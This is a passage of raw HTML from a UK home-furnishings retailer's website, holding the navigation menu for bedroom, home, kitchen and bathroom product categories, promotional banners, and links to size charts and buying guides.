            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Furnishings/c/cushions" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                cushions
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/hot-water-bottles" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hot water bottles
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/heated-blankets-and-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                heated blankets &amp; accessories
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Furnishings/c/rugs" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                rugs
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/faux-fur" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                faux fur
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bedroom furniture
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Furniture/c/beds" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                beds, mattresses &amp; divans
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Accessories/c/lighting" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                lighting
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                children's bedroom
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Childrens-Bedroom/c/childrens-bed-linen" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children's bed linen
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Childrens-Bedroom/c/childrens-bedroom-furniture" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children's furniture &amp; accessories
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><!----></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mhn8r8nqhrr1d935r5d__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mhn8r8nqhrr1d935r5d__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/magazine/sleep" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="The Thread | Sleep" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/sleep" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-bedroom?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-bedroom?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-bedroom?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="a bedroom with a bed, chair, and a window with a view" src="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-bedroom?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                The Thread | Sleep
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Expert advice for sound slumbers. Creating a sleep sanctuary. Dreamy bed linen.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/magazine/sleep" class="route amplience-card__link route--href route--inline route--base">
                DISCOVER MORE
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <!----> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--margin-h3: 0px auto 8px; --desktop-font-size-h3: 18px; --mobile-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Size charts
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/uk/help/size-charts/bed-linen" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Bed linen size chart
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/size-charts/cushions-bedspreads-throws" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Cushion Covers, Bedspreads &amp; Throws Size Chart
                </a></div></div> <!----></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <h2 data-v-aba2e318="" class="text-type__h1">
            Buying guides
        </h2> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--desktop-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Buying guides
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/buying-guides/bed-linen" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Bed linen
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/buying-guides/duvets" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Duvets
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/buying-guides/pillows" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Pillows
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/buying-guides/bed-covers" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Bed covers
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/buying-guides/mattresses" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Mattresses
                </a></div></div> <!----></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/home" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                new in
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/c/new-in-home-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/c/christmas-decorations" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                trending
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/c/seasonal-home-dining-edit" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                the elegant table
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/c/new-season-home-edit" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                the relaxed table
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/c/seasonal-home-edit" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                the white table
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                home accessories
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/c/home-bestsellers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bestsellers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/c/home-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all home accessories
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Accessories/c/decorative-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                decorative accessories
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Accessories/c/candle-holders" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candle holders
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Accessories/c/vases" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                vases
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Accessories/c/photo-frames" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                photo frames
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Accessories/c/mirrors" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                mirrors
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Accessories/c/lighting" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                lighting
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                kitchen &amp; dining
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/c/Kitchen-and-Dining" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all kitchen &amp; dining
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Kitchen-and-Dining/c/tableware" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                tableware &amp; cutlery
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Kitchen-and-Dining/c/glassware" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                glassware
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Kitchen-and-Dining/c/table-linen-and-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                table linen, placemats &amp; coasters
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Kitchen-and-Dining/c/kitchen-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                serveware &amp; kitchen accessories
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Kitchen-and-Dining/c/mugs" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                mugs
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bathroom
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/towels" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                towels
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/bath-mats" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bath mats
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/bathroom-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bathroom accessories &amp; storage
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                home soft furnishings
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Furnishings/c/cushions" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                cushions
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/throws" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                throws
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Furnishings/c/rugs" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                rugs
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/faux-fur" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                faux fur
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                furniture
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/home/furniture" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all furniture
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Childrens-Bedroom/c/childrens-bedroom-furniture" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children's furniture
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                living room furniture
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Furniture/c/sofas-and-armchairs" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                armchairs
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Furniture/c/chairs-benches-and-stools" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                benches, stools &amp; pouffes
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Furniture/c/side-tables" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                coffee &amp; side tables
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Furniture/c/cabinets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                cabinets
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bedroom furniture
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Furniture/c/beds" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                beds, mattresses &amp; divans
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mhn8r8nv1nbjm48x2mh__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" 